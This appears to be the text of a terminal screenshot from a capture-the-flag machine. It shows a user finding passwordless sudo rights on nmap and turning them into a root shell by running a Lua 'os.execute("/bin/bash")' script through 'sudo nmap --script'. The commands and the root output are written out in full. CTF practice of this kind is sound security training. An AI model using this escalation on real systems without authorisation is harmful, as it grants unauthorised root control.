 1 2 3 4 6:07
root@CTF-Sentyabr: /tmp
Session Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@CTF-Sentyabr: /tmp
/home/millisec/.ssh/authorized_keys
/home/millisec/.ssh/id_rsa.pub
/home/millisec/.bash_history
/home/millisec/.local
/home/millisec/.local/share
/home/millisec/.local/share/nano
/usr/lib/systemd/system/hwclock.service
/usr/lib/systemd/system/cryptdisks-early.service
/usr/lib/systemd/system/sudo.service
/usr/lib/systemd/system/x11-common.service
/usr/lib/systemd/system/screen-cleanup.service
/usr/lib/systemd/system/multipath-tools-boot.service
/usr/lib/systemd/system/cryptdisks.service
millisec@CTF-Sentyabr:/tmp$ sudo -l
Matching Defaults entries for millisec on CTF-Sentyabr:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User millisec may run the following commands on CTF-Sentyabr:
    (ALL) NOPASSWD: /usr/bin/nmap
millisec@CTF-Sentyabr:/tmp$ sudo nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
millisec@CTF-Sentyabr:/tmp$ TF=$(mktemp)
echo 'os.execute("/bin/bash")' > $TF
sudo nmap --script=$TF
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-02-25 02:07 UTC
NSE: Warning: Loading '/tmp/tmp.LFzbjb3jMT' -- the recommended file extension is '.nse'.
root@CTF-Sentyabr:/tmp#
uid=0(root) gid=0(root) groups=0(root)
root@CTF-Sentyabr:/tmp#